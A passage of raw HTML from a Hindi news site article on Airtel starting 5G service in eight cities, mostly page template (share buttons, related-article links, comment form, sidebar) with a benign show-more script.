\u091c\u093f\u0938\u0947 \u0926\u0941\u0928\u093f\u092f\u093e \u0915\u093e \u0938\u092c\u0938\u0947 \u0935\u093f\u0915\u0938\u093f\u0924 \u0907\u0915\u094b\u0938\u093f\u0938\u094d\u091f\u092e \u0915\u0939\u093e \u091c\u093e\u0924\u093e \u0939\u0948\u0964 \u092f\u0939 \u0938\u0941\u0928\u093f\u0936\u094d\u091a\u093f\u0924 \u0915\u0930\u0947\u0917\u093e \u0915\u093f \u092d\u093e\u0930\u0924 \u092e\u0947\u0902 \u0938\u092d\u0940 5G \u0938\u094d\u092e\u093e\u0930\u094d\u091f\u092b\u094b\u0928 \u090f\u092f\u0930\u091f\u0947\u0932 \u0928\u0947\u091f\u0935\u0930\u094d\u0915 \u092a\u0930 \u0928\u093f\u0930\u094d\u092c\u093e\u0927 \u0930\u0942\u092a \u0938\u0947 \u0915\u093e\u092e \u0915\u0930\u0947\u0902\u0964 \u092f\u0942\u091c\u0930\u094d\u0938 \u090f\u092f\u0930\u091f\u0947\u0932 5\u091c\u0940 \u092a\u094d\u0932\u0938 \u0915\u0947 \u0938\u093e\u0925 \u0939\u093e\u0908-\u0921\u0947\u092b\u093f\u0928\u093f\u0936\u0928 \u0935\u0940\u0921\u093f\u092f\u094b \u0938\u094d\u091f\u094d\u0930\u0940\u092e\u093f\u0902\u0917, \u0917\u0947\u092e\u093f\u0902\u0917, \u092e\u0932\u094d\u091f\u0940\u092a\u0932 \u091a\u0948\u091f\u093f\u0902\u0917, \u0938\u0941\u092a\u0930\u092b\u093e\u0938\u094d\u091f \u0938\u094d\u092a\u0940\u0921 \u0915\u0947 \u0938\u093e\u0925 \u092b\u094b\u091f\u094b\u091c \u0915\u0940 \u0915\u094d\u0935\u093f\u0915 \u0905\u092a\u0932\u094b\u0921\u093f\u0902\u0917 \u0915\u0930 \u0938\u0915\u0947\u0902\u0917\u0947\u0964\n\n\n\n  \n\n\n\n \n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Buland Hindustan","logo":{"@type":"ImageObject","url":"https:\/\/bulandhindustan.com\/wp-content\/uploads\/2022\/08\/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg"},"sameAs":["#","#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/bulandhindustan.com\/4097\/airtel-started-5g-service-in-8-cities-of-the-country\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Buland Hindustan","url":"https:\/\/bulandhindustan.com\/author\/bulandhindustan\/"},"image":{"@type":"ImageObject","url":"https:\/\/bulandhindustan.com\/wp-content\/uploads\/2022\/10\/atl-ft.jpg","width":1280,"height":720}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Airtel%20%3A%20%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%208%20%E0%A4%B6%E0%A4%B9%E0%A4%B0%E0%A5%8B%20%E0%A4%AE%E0%A5%87%E0%A4%82%205g%20%E0%A4%B8%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%B8%20%E0%A4%B6%E0%A5%81%E0%A4%B0%E0%A5%82..&#038;url=https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/&redirect_uri=https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/&#038;redirect_uri=https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Airtel%20%3A%20%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%208%20%E0%A4%B6%E0%A4%B9%E0%A4%B0%E0%A5%8B%20%E0%A4%AE%E0%A5%87%E0%A4%82%205g%20%E0%A4%B8%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%B8%20%E0%A4%B6%E0%A5%81%E0%A4%B0%E0%A5%82..%20https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/&text=Airtel%20%3A%20%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%208%20%E0%A4%B6%E0%A4%B9%E0%A4%B0%E0%A5%8B%20%E0%A4%AE%E0%A5%87%E0%A4%82%205g%20%E0%A4%B8%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%B8%20%E0%A4%B6%E0%A5%81%E0%A4%B0%E0%A5%82.." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-4">

								<div class="author-avatar">
						<a href="https://bulandhindustan.com/author/bulandhindustan/">
							<img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://bulandhindustan.com/author/bulandhindustan/">Buland Hindustan</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://bulandhindustan.com/4093/now-the-government-can-impose-gst-and-excise-duty-on-this-thing-too/" style="background-image: url(https://bulandhindustan.com/wp-content/uploads/2022/10/131-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://bulandhindustan.com/4093/now-the-government-can-impose-gst-and-excise-duty-on-this-thing-too/" rel="prev">
					<h3 class="post-title">अब इस चीज़ पर भी GST और उत्पाद शुल्क लगा सकती है सरकार...</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://bulandhindustan.com/4102/cm-kejriwal-will-laugh-after-hearing-the-taunt/" style="background-image: url(https://bulandhindustan.com/wp-content/uploads/2022/10/kjl-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://bulandhindustan.com/4102/cm-kejriwal-will-laugh-after-hearing-the-taunt/" rel="next">
					<h3 class="post-title">CM केजरीवाल ने कसा तंज, सुनके आजाएगी हंसी..</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="पाकिस्तान के कब्जे से जल्द आजाद हो सकता है पीओके?" href="https://bulandhindustan.com/13504/pok-may-soon-be-freed-from-pakistans-occupation/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/10/06-5-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/13504/pok-may-soon-be-freed-from-pakistans-occupation/">पाकिस्तान के कब्जे से जल्द आजाद हो सकता है पीओके?</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">October 13, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="भारतमाला रोड पर भीषण सड़क हादसा, कार ट्रक से टकराई, दो की मौत, तीन गंभीर" href="https://bulandhindustan.com/13490/horrific-road-accident-on-bharatmala-road-car-collides-with-truck/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/10/03-4-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/13490/horrific-road-accident-on-bharatmala-road-car-collides-with-truck/">भारतमाला रोड पर भीषण सड़क हादसा, कार ट्रक से टकराई, दो की मौत, तीन गंभीर</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">October 13, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="ब्लिंकइट डिलीवरी बॉयज़ की गुंडागर्दी, महिला के साथ किया दुर्व्यवहार" href="https://bulandhindustan.com/13485/blinkit-delivery-boys-misbehaved-with-the-hooligan-woman/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/10/02-6-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/10/02-6-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/10/02-6-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2025/10/02-6-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2025/10/02-6-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2025/10/02-6-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2025/10/02-6.jpg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/13485/blinkit-delivery-boys-misbehaved-with-the-hooligan-woman/">ब्लिंकइट डिलीवरी बॉयज़ की गुंडागर्दी, महिला के साथ किया दुर्व्यवहार</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">October 13, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="करवा चौथ पर सोना-चांदी हुए सस्ते, गोल्ड में ₹240 और सिल्वर में ₹1000 की गिरावट" href="https://bulandhindustan.com/13400/gold-and-silver-became-cheap-on-karva-chauth-gold-fell-by-%e2%82%b9-240-and-silver-by-%e2%82%b9-1000/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/10/08-2-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/10/08-2-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/10/08-2-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2025/10/08-2-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2025/10/08-2-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2025/10/08-2-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2025/10/08-2.jpg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/13400/gold-and-silver-became-cheap-on-karva-chauth-gold-fell-by-%e2%82%b9-240-and-silver-by-%e2%82%b9-1000/">करवा चौथ पर सोना-चांदी हुए सस्ते, गोल्ड में ₹240 और सिल्वर में ₹1000 की गिरावट</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">October 10, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/4097/airtel-started-5g-service-in-8-cities-of-the-country/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bulandhindustan.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4097' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="करवा चौथ पर सोना-चांदी हुए सस्ते, गोल्ड में ₹240 और सिल्वर में ₹1000 की गिरावट" href="https://bulandhindustan.com/13400/gold-and-silver-became-cheap-on-karva-chauth-gold-fell-by-%e2%82%b9-240-and-silver-by-%e2%82%b9-1000/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-41">राष्ट्रीय</span></span><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/10/08-2-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/10/08-2-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/10/08-2-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2025/10/08-2-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2025/10/08-2-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2025/10/08-2-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2025/10/08-2.jpg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13400/gold-and-silver-became-cheap-on-karva-chauth-gold-fell-by-%e2%82%b9-240-and-silver-by-%e2%82%b9-1000/">करवा चौथ पर सोना-चांदी हुए सस्ते, गोल्ड में ₹240 और सिल्वर में ₹1000 की गिरावट</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 10, 2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="stream-item-widget-3" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="http://bulandhindustan.com/wp-content/uploads/2022/08/4_Vedanta.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1280x720_2483663-pcc-chief-deepak-baij-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/partha-1755501775-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="cm bangal" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 11, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बस की ठोकर से बाइक सवार तीन युवकों की मौत" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/">बस की ठोकर से बाइक सवार तीन युवकों की मौत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/Satoriya-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/">डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 7, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RTI : Right to Information" href="https://bulandhindustan.com/8857/rti-right-to-information/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/01/हाई-अलर्ट-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Right to Information" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/8857/rti-right-to-information/">RTI : Right to Information</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/barkhast-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/">तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/04/aman_singh_beurocrat-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/">आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 20, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-4" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="http://bulandhindustan.com/wp-content/uploads/2022/08/Website-Ad-01-1.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
